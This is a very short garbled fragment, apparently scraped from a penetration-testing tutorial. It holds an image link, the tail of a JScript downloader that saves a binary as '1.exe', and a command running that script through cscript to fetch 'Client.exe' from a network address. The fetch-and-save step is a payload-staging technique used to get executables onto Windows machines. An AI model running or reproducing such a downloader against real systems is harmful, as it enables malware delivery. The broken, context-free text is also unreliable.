 BinStream.SaveToFile("1.exe");>cscript /nologo 1.js http://192.168.1.192/Client.exe